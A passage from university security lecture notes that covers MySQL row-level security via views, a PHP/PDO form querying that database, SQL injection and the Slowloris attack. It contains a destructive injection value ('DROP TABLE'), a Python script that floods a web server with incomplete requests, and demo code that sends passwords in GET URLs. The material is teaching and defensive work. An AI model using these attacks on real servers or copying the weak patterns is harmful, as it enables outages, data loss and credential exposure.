- Our explanation of the PHP exploit presented in this section was based on the assumption of an unscrupulous web hosting service. But, obviously, even with a scrupulous web hosting service, the exploit would become feasible if an intruder broke into the server at the web hosting service. All that such an intruder would need to do would be to write a simple script that would scan all the HTML files at the server and inject malicious code into the files in the manner indicated in this section. The folks whose HTML web pages would be corrupted in this manner would never suspect that anything was awry with their pages for reasons that you should now understand. The form of the PHP exploit presented here is referred to as a **cross-site scripting attack with server-side injection of malicious code.** Cross-site scripting attacks, abbreviated as **XSS**, commonly involve three parties. The three parties here would be the attacker, the web-hosting service, and the innocent folks whose web pages are used in the exploit.- To contrast with server-side XSS, Lecture 28 will present another form of cross-site scripting attacks — **client-side XSS**. These will again involve three parties, but the injection of the malicious code will be just on the client side.Back to TOC

# 27.4 MySQL WITH ROW-LEVEL SECURITY

- The example that I will present later to explain the SQL Injection Attack requires that we have a MySQL database with row-level security serving as a backend to the Apache web server.

- **Row-level security for a database generally means that a user is only allowed to access (and, possibly, modify) certain designated rows of a database table.** Consider the accounts information in a bank stored in one or more database tables. When a client logs in remotely to see his/her bank balance, you would want to restrict that client to just those rows of the table that contain information specific to that client's account at the bank.

- Our goal in this section is to create a `MySQL` database named `Manager_db` for the user `Manager`. The database `Manager_db` will contain one table named `Maintenance_Schedule` that will look something like what is shown at the top of the next page:```
+---------------+--------------+------------+
| operator_name | equipment    | deadline   |
+---------------+--------------+------------+
| Operator1     | Engine parts | 2009-06-30 |
| Operator2     | Transmission | 2009-08-30 |
| Operator3     | Wheels       | 2009-07-30 |
+---------------+--------------+------------+
```

- We will also install in MySQL three accounts under the user names `Operator1`, `Operator2`, and `Operator3`. **When any of these three individuals accesses the `Manager_db` database, especially its `Maintenance_Schedule` table, we want each operator to be able to view only his/her own row and no other rows.**

- Now that the overall goal of this section is clear, let me quickly make you familiar with the MySQL database management system. I'll assume that you will install it on your Ubuntu machine. Subsequently, I will show how to program the database so that the above-mentioned row-level constraint is enforced on the three operators.

- If you don't already have the MySQL database management system installed on your Ubuntu machine, all you have to do is to search for "mysql server" in your Synaptic Package Manager dialog window and select the "mysql-server-5.7" package. The Package Manager will automatically choose several other packages that are needed by the server to function; theseinclude "mysql-server-core-5.7," "mysql-client-5.7," "libdbi-perl," etc. Installation of these packages will result in the auto-installation of the server (after you are asked for a password for the MySQL root account). [The package manager will install the server executable `mysqld` in the `/usr/sbin/` directory, the command-line database administration utility `mysqladmin` in the `/usr/bin/` directory, and the executable for running a very useful shell, called `mysql`, also in `/usr/bin`. If this is your first exposure to MySQL, the fact that the keyword "mysql" stands for two different things can be confusing at first: it is the name of the extremely useful command-line shell, and it is also the name of a system-supplied database that contains various tables for the administration of the database system. After installing the server, you can check that the server is running by executing the following command when logged in as system root: `mysqladmin -u root -p ping` where `root` refers to the database root and not the OS root. In this command, the '-u' option specifies the user and the '-p' option says that you want to be prompted for the password for, in this case, the database root account. To see what version of MySQL you are running, execute the following command: `mysqladmin -u root -p version` where, as before, '-u root' means MySQL root and '-p' means that you want to be prompted for the database access password. If you want to change the password for, say, the database root, execute `mysqladmin -u root -p password xxxxxxxx` where xxxxxxx is the new password you wish to use for the MySQL root account. This will of course prompt you for the old password. To check the status of the server, enter as Ubuntu root: `mysqladmin -u root -p status`. You can also use `mysqladmin` to change the port to use, the passwords for the individual accounts, the SSL certificates to use, etc. **The installation of MySQL through the Synaptic Package Manager places all the config files in the `/etc/mysql/` directory, with most of the config information in the `/etc/mysql/my.cnf` file.** If you need to shut down the `mysqld` server, do so as system root by invoking `mysqladmin -u root -p shutdown`. To start it again, use the command `/usr/bin/mysqld_safe --user=root &`. It is convenient to create an alias — I call it `startmysqld` — for thecommand `/usr/bin/mysqld_safe --user=root &` and another alias — I call it `stopmysqld` — for the command `mysqldadmin -u root -p shutdown`. Do `man mysqladmin` to see all of the capabilities of `mysqladmin`.]

- Let's now set up an account called **Manager** in the MySQL database management system. Setting up a new account means entering information in the **user** table of the **mysql** database that comes preinstalled with the database system. Toward that end, let's fire up the shell **mysql** by invoking:

```
/usr/bin/mysql -u root -p
```

This command says that we want to fire up the **mysql** shell while logged in as database root. The fact that you are in the **mysql** shell will become evident by the prompt '**mysql>** ' you will next in the terminal window.

- MySQL is installed with multiple database root accounts. To see these accounts, let's execute the following in the shell:

```
mysql>  select User, Host from mysql.user;
```

which says that we want to print out the contents of all the rows, but only the columns Host and User, from the **user** table of the **mysql** database. The answer returned is

```
+------------------+-----------+
| User             | Host      |
+------------------+-----------+
``````
| root             | 127.0.0.1 |
| debian-sys-maint | localhost |
| root             | localhost |
| root             | pixie     |
+------------------+-----------+
4 rows in set (0.00 sec)
```

A user account in MySQL is always identified by a *username@host* combination, with *username* as shown in the left column above and *host* as shown in the right column. The *host* entry means that the user *username* will only be allowed to connect with the database from that *host*. If a user is allowed to connect from anywhere, the *host* entry in the second column for such a user is expressed by the symbol `%`. So the users `root@localhost`, `root@127.0.0.1`, and `root@pixie` are three different accounts even though the usernames for all three are the same and the hosts for all three accounts are on the same machine. [Some older versions of MySQL came with a couple of preinstalled anonymous user accounts for testing purposes. The user name associated with an anonymous account used to be the empty string ''. So don't be surprised if you see rows in the above table that have empty strings in the `User` column for a couple of entries in the `Host` column. Such accounts used to come with open access initially; that is, it was possible, at least for a fresh install, to access the database management system through these accounts without needing a password. Since these accounts are potential security holes, if you see them, you should close them before doing anything else. For example, if you see such an account that has "localhost" in the `Host` column, you can close it with the command `drop user ''@localhost;` that you can execute while in the `mysql` shell.]

- Let's now engage in the following interaction with the database system to become more familiar with its upper layer before weset up the new accounts we mentioned earlier in this section.

```
mysql>  show databases;

            +--------------------+
            | Database           |
            +--------------------+
            | information_schema |
            | mysql              |
            +--------------------+
            2 rows in set (0.00 sec)

mysql> show tables in mysql;

            +---------------------------+
            | Tables_in_mysql           |
            +---------------------------+
            | columns_priv              |
            | db                        |
            | func                      |
            | help_category             |
            | help_keyword              |
            | help_relation             |
            | help_topic                |
            | host                      |
            | proc                      |
            | procs_priv                |
            | tables_priv               |
            | time_zone                 |
            | time_zone_leap_second     |
            | time_zone_name            |
            | time_zone_transition      |
            | time_zone_transition_type |
            | user                      |
            +---------------------------+
            17 rows in set (0.00 sec)
```

The second command asks the **mysql** shell to display the tables contained in the **mysql** database. As you can see that these tables are all meant for the maintenance of the database system and with the documentation.- Of the various tables in the **mysql** database that are listed above, the user accounts are all stored in the last table, the **user** table. In what follows, we will stay in the **mysql** shell and first ask the shell to switch to the **mysql** database, followed by a request to list the columns of the **user** table of the **mysql** database:

```
mysql> use mysql;

mysql> describe user;

        Host
        User
        Password
        Select_priv
        Insert_priv
        Update_priv
        Delete_priv
        Create_priv
        Drop_priv
        Reload_priv
        Shutdown_priv
        Process_priv
        File_priv
        Grant_priv
        References_priv
        Index_priv
        Alter_priv
        Show_db_priv
        Super_priv
        Create_tmp_table_priv
        Lock_tables_priv
        Execute_priv
        Repl_slave_priv
        Repl_client_priv
        Create_view_priv
        Show_view_priv
        Create_routine_priv
        Alter_routine_priv
        Create_user_priv
        ssl_type
        ssl_cipher
        x509_issuer
        x509_subject
        max_questions
        max_updates
        max_connections
``````
max_user_connections
```

What this shows is that the system is capable of storing 37 different attributes for a database account. Examine all of the attributes that end in the suffix '`_priv`'. These attributes stand for the privileges that you may either authorize or deny for the individual accounts. This allows the database administrator to fine-tune the privileges for a new account at the level of individual SQL commands. Most of these attributes would have the entries 'Y' or 'N' in the **user** table of the **mysql** database. [What you construct with the MySQL database management system is an example of a *relational database*. A relational database is a collection of tables that may be interlinked through common column headings. The name of each table is considered to be a *relation*. For example, you just saw how MySQL sets up the `User` relation. The column headings in a table are called the *attributes* of the relation. We may write an expression like $R(A_1, A_2, \ldots, A_n)$ to indicate a relation (meaning, a table) with attributes $A_1, A_2, \ldots$. The sequence of attributes $(A_1, A_2, \ldots)$ is referred to as the *schema* of a relation $R$. Each row of a table is referred to as a *tuple*. A database management system, like MySQL, allows you to carry out certain operations on the relations in a database. Some of the most commonly used operations are *selection*, *projection*, *union*, *intersection*, *difference*, *join*, *grouping*, *aggregation*, and so on. All such operations taken collectively constitute the *relational algebra* that can be used to extract information from a database. The *selection* operation on a relation applies a condition to each tuple in that relation and returns only those that satisfy the condition. And so on.]

- Continuing with our shell session while logged in as database root, let's now create a new database to be known as **Manager_db** and then create a new user account **Manager** with full access to the database:

```
mysql>  create database Manager_db;
``````
mysql>  create user Manager@localhost;

mysql>  set password for Manager@localhost = PASSWORD( 'xxxxxxxx' );

mysql>  grant all on Manager_db.* to Manager@localhost;

mysql>  show grants for Manager@localhost;

       +------------------------------------------------------------------
       | Grants for Manager@localhost
       +------------------------------------------------------------------
       | GRANT USAGE ON *.* TO 'Manager'@'localhost' IDENTIFIED BY PASSWORD '*7D2ABF..
       | GRANT ALL PRIVILEGES ON `Manager_db`.* TO 'Manager'@'localhost'
       +------------------------------------------------------------------
       2 rows in set (0.00 sec)
```

Note that the call to `PASSWORD( 'xxxxxx' )`, with the actual password between single or double quotes, creates an encrypted password. If you don't mind the password being stored in clear text, you can also create a new new account by

```
mysql>  create user Manager@localhost identified by 'xxxxxx';
```

In the syntax we used above, we limited `Manager`'s access to MySQL from the localhost. If we wanted to throw open this access so that `Manager` could connect from anywhere (obviously a risky thing to do), we could use

```
mysql>  create user Manager@%;
```

where '%' stands for a wildcard. As a matter of fact, if you just say

```
mysql>  create user Manager;
```

the default of '`@%`', where `%` is the wildcard, is assumed anyway for the host for the account `Manager`. [It is also possible to create a new account by invoking the SQL command INSERT to directly insert new account information in theuser table of the mysql database. In this case, you must also invoke the flush privileges; statement for the newly entered information to take effect.]

- If you needed to revoke the privileges granted to `Manager`, you would use the syntax:

```
mysql>  revoke all on Manager_db.* from Manager@localhost;
```

  but note that revoking all the privileges does not mean dropping the account because *user,host* information continues to stay in the `mysql.user` table.

- To completely drop the `Manager` account that was created previously, you would say

```
mysql>  drop user Manager@localhost;
```

  As you are experimenting with MySQL, you will occasionally run into a need to delete a previously created table for a database (although we have not done that yet). For that purpose, you use the syntax:

```
mysql>  drop table if exists some_table_name;
```

  But if only want to empty out a previously created table, you should use:

```
mysql>  delete from some_table_name;
```

  You can add a `where` clause to the `delete` command in order to selectively delete certain rows of a table. See thedocumentation at http://dev.mysql.com/doc/refman/5.0/en/delete.html for all of the ways in which this very useful command can be used.

- Before we continue our experiment with the creation of the `Manager` and the other accounts, note also that you can use the following syntax when logged into the database as root if you wanted to change, say, the password associated with the `Manager` account:

```
mysql>  update mysql.user set password = PASSWORD('xxxxx') where user = 'root';
mysql>  flush privileges;
```

- When it comes to changing things in the database after you have set it up, it is not uncommon to want to change the datatype of a field in the table. The syntax for doing so is

```
mysql>  alter table_name change field_name field_name new_data_type;
```

  where, as you would expect, **alter** and **change** are SQL keywords.

- One last thing before we get back to our experiment: It is often convenient to place the SQL syntax in an ordinary text file and to then execute the file in a batch mode through the **mysql** shell by

```
mysql>  source myFileWithSql.txt
```Note that there is no terminating semicolon on this statement. [**When using a text file in this manner, make sure the first statement in the file is 'use databaseName;' for the database for which the SQL statements are meant for.**]

- Getting back to the main theme of this section, to see all the accounts that are currently in the system, we can issue the following `select` query (assuming that you are still in the `mysql` database):

```
mysql>  select user.User from user;

            root
            Manager
            debian-sys-maint
            root
            root
```

To understand the syntax of this query, note that the account names are stored in the `User` column of the `user` table. Therefore, both occurrences of the keyword `user`, all lowercase, refer to the `user` table of the `mysql` database. The result returned shows that the database account `Manager` has indeed been created. [By the way, if you want to see all of the rows and all 37 columns for each row currently in the `user` table of the `mysql` database, execute the query `mysql> select * from user`. This command returns all columns because of the wildcard '*' and it returns all rows because we did not use a '`where`' clause or any of the other mechanisms for constraining the rows returned.]

- Recall that we previously created the database `Manager_db`and gave the account `Manager` all privileges to this database. Let us now place a table in this database:

```
mysql>  use Manager_db;

mysql>  create table Maintenance_Schedule ( operator_name char(20)
    ->   primary key not null, equipment char(20), deadline Date );

mysql>  show tables;

            +----------------------+
            | Tables_in_Manager_db |
            +----------------------+
            | Maintenance_Schedule |
            +----------------------+
            1 row in set (0.00 sec)

mysql>  insert into Maintenance_Schedule values ( 'Operator1', 'Engine parts',
    ->                               '2009-06-30' );

mysql>  insert into Maintenance_Schedule values ( 'Operator2', 'Transmission',
    ->                               '2009-08-30' );

mysql>  insert into Maintenance_Schedule values ( 'Operator3', 'Wheels', '2009-07-30' );

mysql> select * from Maintenance_Schedule;

          +---------------+--------------+------------+
          | operator_name | equipment    | deadline   |
          +---------------+--------------+------------+
          | Operator1     | Engine parts | 2009-06-30 |
          | Operator2     | Transmission | 2009-08-30 |
          | Operator3     | Wheels       | 2009-07-30 |
          +---------------+--------------+------------+
            3 rows in set (0.00 sec)


mysql>  create user Operator1;

mysql>  create user Operator2;

mysql>  create user Operator3;

mysql>  set password for Operator1 = PASSWORD( 'operator1' );

mysql>  set password for Operator2 = PASSWORD( 'operator2' );

mysql>  set password for Operator3 = PASSWORD( 'operator3' );
```- Note that we did not specify the hosts for the three Operator accounts. So MySQL will use the default '`%`' for them, implying that they will be able to connect from anywhere. [If you are going back and forth between different databases and, sometimes, between different accounts, it is easy to get lost in the database management system. To find out which database you are currently examining, execute `select database();` and the returned answer will tell you the current database. Execute `select user();` to find out what you are logged in as. Execute `select version();` to find out what version of MySQL you are running. The procedures `database()`, `user()`, `version()`, etc., are all examples of a very large number of built-in functions supported by MySQL. For a complete list, see the reference manual at http://dev.mysql.com/doc/refman/5.1/en/func-op-summary-ref.html]

- Let's now create what is referred to as row-level security with regard to the access by the three operators. What that means is that when Operator1 connects with the database, he/she should be able to see and possibly update only that row of the `Maintenance_Schedule` table that applies to him/her. In other words, we don't want any of the operators to be able to access, for viewing or modification, the information related to the other operators.

- Row level security in MySQL is implemented with the help of views. In general, a view in MySQL is a result table that would ordinarily be returned by a query such as `select` but with the difference that the result table exhibits persistence. In other words, a view is a persistent result table. For further information on views in MySQL,see http://dev.mysql.com/tech-resources/articles/mysql-views.pdf.

- We now create a view, we will call it `Operator_view`, by

```
mysql>  create view Operator_view as select * from Maintenance_Schedule
    ->      where operator_name = substring_index(user(),'@',1);

mysql>  grant select on Operator_view to Operator1;

mysql>  grant select on Operator_view to Operator2;

mysql>  grant select on Operator_view to Operator3;

mysql>  quit;
```

Note the call to

```
substring_index( user(), '@', 1 )
```

in the construction of the view `Operator_view`. As mentioned earlier in this section, `user()` is a built-in function that returns the user currently logged into MySQL. So if the user `Operator1` is logged in from, say, the localhost, a call to `user()` will return the string `Operator1@localhost`. In the same manner as `user()`, `substring_index()` is another built-in function that returns, as the name would imply, a substring from its first-argument string. It uses the second argument substring as a delimiter and the third argument integer as the number of substrings to return assuming that are multiple occurrences of the delimiter. So, in our case, if `user()` returns `Operator1@localhost`, the call to `substring_index()` will returns just the string `Operator1`.- We are now ready to demonstrate that Operator1 in our example will only be able to view only the row of the `Maintenance_Schedule` table that contains information specific to him/her. The same applies to Operator2 and Operator3. None will be able to view the row of the table that is meant to be seen by the other two. To demonstrate this, let's have Operator2 invoke the `mysql` shell by

```
/usr/bin/mysql -u Operator2 -p

          (Operator2 supplies the password)

mysql> use Manager_db;

                 Database changed
mysql> show tables;

            +----------------------+
            | Tables_in_Manager_db |
            +----------------------+
            | Operator_view        |
            +----------------------+
            1 row in set (0.01 sec)

mysql> select * from Maintenance_Schedule;

            ERROR 1142 (42000): SELECT command denied to
            user 'Operator2'@'localhost' for table
            'Maintenance_Schedule'

mysql> select * from Operator_view;

            +---------------+--------------+------------+
            | operator_name | equipment    | deadline   |
            +---------------+--------------+------------+
            | Operator2     | Transmission | 2009-08-30 |
            +---------------+--------------+------------+
            1 row in set (0.00 sec)
```

You will notice that Operator2 is not even told about the existence of the `Maintenance_Schedule` table in the`Manager_db` database. When Operator2 executes the **`show tables`** command, all he/she can see is the view table `Operator_view`. And when the operator says that he/she wants to see all the rows of the view table, he/she can only see the row that is specific to him/her.Back to TOC

# 27.5 PHP+SQL

- Web servers that create web pages dynamically frequently require access to backend databases and not uncommonly this database is MySQL.

- So in this section, I'll briefly review how a PHP enabled web server works in conjunction with the MySQL database management system. In what follows, I will use the Manager_db database of the previous section with its row-restricted access.

- As described in Section 27.1, for PHP and MySQL to work together on your Ubuntu machine, you must also have installed the "php7.0-mysql" package in your machine. This package allows a PHP script to make a direct connection with a MySQL database through a PDO (PHP Data Objects) based driver. [As the PDO documentation at `http://php.net/manual/en/intro.pdo.php` says, PDO is a modern API for accessing databases in PHP. A database driver must implements the PDO API in order to expose the needed features of a database. The `php7.0-mysql` package contains that driver.]

- Shown below is an HTML page with a **`form`** element. The form asks the visitor to enter his MySQL user name and password. (Since the main point of this simple demonstration is notpassword security, don't worry about the fact that the password will be sent back to the server in clear text.) The name of this file is **RetrieveFromMySQL.html**.

```
<html>
<body>
<form action="RetrieveFromMySQL.php" method="get">
MySQL user name: <input type="text" name="user" />
<br><br>
MySQL user password: <input type="text" name="password" />
<br><br>
<input type="submit" />
</form>
</body>
</html>
```

- Assuming that the above HTML file resides on the same Ubuntu laptop where your MySQL database is installed, now point the browser on some other machine in the network to something like

  ```
  http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.html
  ```

  where, as you can see, the above URL is obviously for a home network and, again obviously, I have placed the HTML file in the subdirectory `phpAndSqlExploits` of my `public-web` directory. You will see a form in the browser of the machine on which you entered the above URL. The form will ask for your MySQL username and for the password that goes with that username. In light of how we set up the MySQL database in the previous section, you could, for example, enter `Operator1` for the former and `operator1` for the latter.- As you can infer from the third line of the HTML shown above, the file on the server side that will be executed when the visitor hits the "Submit" button on the form is called `RetrieveFromMySQL.php`. Here is what is in this PHP file:

```
<?php
    // by Avi Kak (kak@purdue.edu)
    // for a simple example of SQL Injection Attack

    $username = $_GET["user"];                                          //(A)
    $userpassword = $_GET["password"];                                  //(B)

    try {                                                               //(C)
        $db = new PDO('mysql:host=localhost; dbname=Manager_db;
                 charset=utf8mb4', "$username", "$userpassword");       //(D)
        $result = $db->query("SELECT * FROM Operator_view");            //(E)
        echo "Successful connection with the MySQL database";           //(F)
    } catch (PDOException $e) {                                         //(G)
        echo "Connection with MySQL failed: " . $e->getMessage();       //(H)
    }

    echo "<table border='1'>
         <tr>
         <th>Operator Name</th>
         <th>Equipment</th>
         <th>Deadline</th>
         </tr>";                                                        //(I)

    while( $row = $result->fetch(PDO::FETCH_ASSOC) ) {                  //(J)
        echo "<tr>";                                                    //(K)
        echo "<td>" . $row['operator_name'] . "</td>";                  //(L)
        echo "<td>" . $row['equipment'] . "</td>";                      //(M)
        echo "<td>" . $row['deadline'] . "</td>";                       //(N)
        echo "</tr>";                                                   //(O)
    }
    echo "</table>";                                                    //(P)
?>
```

In lines (A) and (B), the script retrieves the username and the password entered by the visitor in his/her browser window. In line (D), the script then makes a connection with the MySQL database with a PDO based driver. If the connection succeeds, the script changes to the `Manager_db` database. Finally, lines (J) through (O) retrieve all the rows available to this user fromthe view `Operator_view` of the `Maintenance_Schedule` table and present the retrieved information back to the visitor in the form of an HTML table.

- Figure 3 shows the form that results when `Operator1` tries to access the MySQL database in the manner described above.

Figure 3: *This is the form that a user like* `Operator1` *interacts with for fetching information from the backend MySQL database.* (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)

- After `Operator1` clicks on the "Submit" button of the form, the PHP script at the server sends back to `Operator1`'sbrowser the result shown in Figure 4.

| Operator Name | Equipment | Deadline |
|---|---|---|
| Operator1 | Engine parts | 2009-06-30 |

Figure 4: *After the user has clicked on the "Submit" button in the form shown in Figure 3, this is the result shown to the user.* (*This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak*)

- So what `Operator1` sees is just that row of the `Maintenance_Schedule` table of the `Manager_db` database which is reserved exclusively for this operator. This operator would NOT be able to see the rows meant for either `Operator2` or `Operator3`. The same would apply to the other two operators; each would be able to see only his/her row in the manner indicated above.Back to TOC

# 27.6 SQL INJECTION ATTACK

- To understand what is meant by SQL Injection, consider a user who has certain access privileges at a database and those include the permission to make data entries in certain rows of a table. The user is provided with a GUI for making the data entries and, let's say, that, under ordinary circumstances, a data entry by the user is translated into the following SQL command:

```
insert into Maintenance_Schedule values 'Engine parts', '2009-06-30';
```

  where what comes after "values" is based on what the user entered in the GUI. Now consider the situation when this user enters a string like

```
nothing; DROP TABLE *;
```

  Unless the user input is carefully filtered and the command access privileges given to the user carefully controlled, such a user input could end up deleting all the tables in the database. In order to guard against such possibilities, you'd never want user input to be translated directly into SQL statements.

- In general, the main reason why an SQL Injection exploit works is the fact that, as you saw in Section 27.4, the SQL syntax places the commands and the data on an equal footing.- Obviously, such exploits have the potential to seriously compromise the integrity of a web server. For further information on such exploits, the reader is referred to the Department of Energy Technical Bulletin "CIRCTech06-001: Protecting Against SQL Injection Attacks" that is available at

  http://www.doecirc.energy.gov/techbull/CIRCTech06-001.html

  Basically, what this report says boils down to rigorously checking all input data for its format and value before it is allowed to modify the database in any manner.

- The beginning of Section 27.5 talks about using a **PDO** (PHP Data Objects) based database driver for PHP to interact with a backend database. **Note that, in addition to providing a uniform API for communicating with different database systems, you also get considerable security against SQL injection exploits with PDO.** [As mentioned earlier, PDO is an abstraction layer that sits on top of PHP and all your calls to a database must be routed through the PDO API. As was also mentioned earlier, the basic reason for SQL injection attacks is that SQL places commands and data on an equal footing. With PDO's notion of a *prepared statement*, a statement template is specified at the outset that only has placeholders for the data to be used; this template is compiled into an SQL command which is executed at run time with the data provided by the user in which a value is shown for each placeholder in the template. (When the data supplied by a user takes this form, it is referred to as a *parameterized query*.) **This creates a clear separation between the commands and the data and makes it much more difficult to launch SQL injection attacks on a database server.**] Here is alink to a great tutorial on PDO and how to best use it to ward off SQL injection attacks:

https://phpdelusions.net/pdo

- The rest of this section presents a simple variant of the more general SQL injection attack outlined above.

- In the PHP+SQL example of the previous section, the visitor entered a URL like http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.html in his/her browser and the browser displayed an HTML form as a result. The visitor then entered his MySQL username and password into the form and clicked the "Submit" button. We will assume that this visitor's MySQL name is `Operator1` and his/her password `operator1`. When this visitor clicked the "Submit" button of the form, that caused his/her browser to send the following URL back to the server hosting the MySQL database:

```
http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.php?user=Operator1&password=operator1
```

- As you already know from the discussion in the previous section, this URL, which is automatically created by the browser that `Operator1` is using, what is retrieved from the MySQL database is just that row of the `Maintenance_Schedule` table that corresponds to `Operator1`.- What is important here is that this URL is sent back to the server in clear text and is therefore visible to anyone carrying out traffic surveillance between where the Operator1 is located and where the server is installed. So it would not be so difficult for an adversary to mount an attack on the server for different possible values for the `user` and the `password` fields. If a reasonable guess could be made for the password used by, say, Operator2, it would be trivial for a third party to send a reconstituted URL to the server along the following lines:

```
http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.php?user=Operator2&password=operator2
```

  in order to figure out the entries in the different rows of the database table.

- For the example of SQL injection that was presented above, a major enabler of the exploit was the use of the `GET` method for form submission. [See line 3 of the HTML code for the file `RetrieveFromMySQL.html` that was shown in the previous section. The definition of the `form` element begins in this line. Notice the portion `method="get"` of the line.] With the `GET` method for form submission, all of the form fields become a part of the URL that is sent back to the web server. While an advantage of the `GET` method is that you can bookmark the entire URL in order to receive the same web page the next time you visit the server, its disadvantage is the fact that the URL can so easily be manually altered for testing the server for certain kinds of vulnerabilities.Back to TOC

# 27.7 THE SLOWLORIS ATTACK ON WEB SERVERS

- The Slowloris attack, discovered originally by Robert Hansen in 2009, consists of a client sending only partially completed queries to a web server, the queries being long enough to create TCP circuits that the server keeps open with the expectation that the partial requests would be fulfilled soon.

- If such intentionally incomplete requests from an attacking client are frequent enough and if the server does not have sufficient concurrency available to it, a Slowloris attack can potentially bring down a web server.

- The original developers of the attack have made available a Perl script that you can yourself try out in order to experiment with the attack:

  `https://web.archive.org/web/20090620230243/http://ha.ckers.org/slowloris/slowloris.pl`

  For obvious reasons, you would want to limit such experiments to web servers running on your own machines. For example, you could have the Apache server running on one laptop, and `slowloris.pl` script on another in your home network.- To understand the Slowloris attack, you have to first come to terms with the structure of HTTP requests emanating from a client, which, in most cases, would be a browser, but could also be your webpage download script or a system function like `wget`. These request must adhere to certain rules of syntax in order to be meaningful to the server. The rules are laid out in the Hypertext Transfer Protocols (HTTP). Under HTTP 1.0 and 1.1, a client can ask a server for a named document by sending a `GET` request to the server. In general, a `GET` request from a client to a server consists of multiple lines that look like

  ```
  GET pathname_to_resource HTTP 1.x
  header1 : value1
  header2 : value2
  ....
  blank_line
  ```

  HTTP 1.0 defines 16 headers, all optional. HTTP 1.1 defines 46 headers, with just the `Host` header mandatory. Each line of a `GET` request must end in the *Internet line terminator*. The HTTP standard requires the Internet line terminator to consist of the two-character sequence `\r\n`. [In documentation, this pair of character is also commonly shown as `<CR><LF>` or just `CRLF`. CR, an acronym for "Carriage Return," and LF, an acronym for "Line Feed," are the official names for two of the characters in the ASCII table, the former with octal value 015 and the latter with octal value 012. The character escape representation of CR is `\r` and the numeric escape representation of the same in octal form `\015`. The character escape representation for LF is `\n` and the numeric escape representation of the same in octal form `\012`. Although the HTTP standard requires `\r\n` as the line terminator, most HTTP servers will also accept just `\n`.]

- The `Host` header will, of course, be the URL (UniformResource Locator) of the web server. As to why the server needs to know its own URL in a request received from a client, it is because HTTP/1.1 allows for multiple URLs to be mapped to the same IP address. A `GET` request is transmitted over the Internet using the IP address. Thus there is no confusion about the destination of a `GET` request even if multiple URLs correspond to that address. However, the response of the server can be made to be different for each different URL corresponding to that IP address. This is supposed to permit conservation of IP addresses and to allow for "vanity" URLs. Note also in the above syntax that a `GET` request must end in a blank line. This is to allow for the line terminators to be used for marking the end of the headers in a `GET` request.

- Presented blow is a Python client script that makes a legitimate `GET` request a web server running at 10.0.0.8. We invoke the script in the following fashion:

  ```
  ClientSocketFetchDocs.py 10.0.0.8 /
  ```

  to get the document at the root. (As to what that would be, would depend on the config file for the HTTP server.) For example, if I wanted to download my own webpage at this server, I'd invoke the script as

  ```
  ClientSocketFetchDocs.py 10.0.0.8 /~kak/
  ```

- The `GET` request in the client script shown below uses only two headers: the mandatory `Host` header and an optional `Connection`header, the latter to inform the server that it would like to close the connection.

```
#!/usr/bin/env python

##  ClientSocketFetchDocs.py

##  This script is from Chapter 15 of "Scripting with Objects" by
##  Avinash Kak

import sys
import socket

if len(sys.argv) < 3:                                                  #(B)
    sys.exit( """\nNeed at least two command line arguments"""
              """\nthe first naming the host and the second"""
              """\nnaming the document at the host""" )
EOL = "\r\n"                                                           #(C)
BLANK = EOL * 2                                                        #(D)

host = sys.argv[1]                                                     #(E)
for doc in sys.argv[2:]:                                               #(F)
    try:
        sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )     #(G)
        sock.connect( (host, 80) )                                     #(H)
    except socket.error, (value, message):                             #(I)
        if sock:                                                       #(J)
            sock.close()                                               #(K)
        print "Could not establish a client socket: " + message        #(L)
        sys.exit(1)                                                    #(M)

    sock.send( str( "GET %s HTTP/1.1 %s" +                             #(N)
                    "Host: %s%s" +                                     #(O)
                    "Connection: closed %s" )                          #(P)
                          % (doc, EOL, host, EOL, BLANK) )             #(Q)
    while 1:                                                           #(R)
        data = sock.recv(1024)                                         #(S)
        if data == '': break                                           #(T)
        print data                                                     #(U)
```

- In the context of understanding the Slowloris attack, it is important to see for yourself that even after the above client (running at 10.0.0.3) has downloaded the page asked for, the web server running at 10.0.0.8 continues to keep open the TCPconnection until it times out. This is best seen by executing the shellscript shown below. This script runs the command

```
netstat -n | grep tcp
```

roughly once every second until there is no match between the output of the `netstat` command and the string `10.0.0.3`, which is the IP address of the client machine where the above Python script is running. When I execute this script at server machine (on 10.0.0.3), I get about 65 seconds for the server to time out.

```
#!/bin/sh

##  CheckNetstat.sh
##  Avi Kak
##  April 17, 2016

starttime=$(date +"%s")
echo "current time : $starttime"
count=1
while true
do
    count=`expr $count + 1`
    output=`netstat -n | grep tcp`
    echo $output
    echo "$output" | grep -q "10.0.0.3*"
    if [ $? -ne 0 ];then
        now=$(date +"%s")
        difftime=`expr $now - $starttime`
        echo "diff time is: " $difftime
        exit 0
    else
        echo "tcp socket is still open for seconds: " $count
    fi
    sleep 1
done
```

- We will next try to send the same server `GET` requests but without the final blank line that should be the two-character `CRLF` string. This we can do with the following Python script.```
#!/usr/bin/env python

##  TestHTTPServerWithNoCRLF.py
##  Avi Kak
##  April 16, 2016

import sys
import socket
import time

if len(sys.argv) < 3:                                                    #(A)
    sys.exit( """\nNeed at least two command line arguments"""
              """\nthe first naming the host and the second"""
              """\nnaming the document at the host""" )
getdoc = run_only_once = None                                            #(B)
EOL = "\r\n"                                                             #(C)
BLANK = EOL * 2                                                          #(D)
host = sys.argv[1]                                                       #(E)
getdoc = sys.argv[2]                                                     #(F)
if len(sys.argv) == 4:                                                   #(G)
    run_only_once = sys.argv[3]                                          #(H)
while True:                                                              #(I)
    try:                                                                 #(J)
        sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )       #(K)
        sock.connect( (host, 80) )                                       #(L)
    except socket.error, (value, message):                               #(M)
        if sock:                                                         #(N)
            sock.close()                                                 #(O)
        print "Could not establish a client socket: " + message          #(P)
        sys.exit(1)                                                      #(Q)
    sock.send( str( "GET %s HTTP/1.1 %s Host: %s%s" ) % (getdoc, EOL, host, EOL) )
                                                                         #(R)
    print "sent another incomplete request to HTTP server"               #(S)
    time.sleep(10)                                                       #(T)
    if run_only_once:                                                    #(U)
        time.sleep(200)                                                  #(V)
        sys.exit("exiting after only one attempt")                       #(W)
```

- If you execute the above script on the client side with the following

  ```
  TestHTTPServerWithNoCRLF.py   10.0.0.8   /   1
  ```

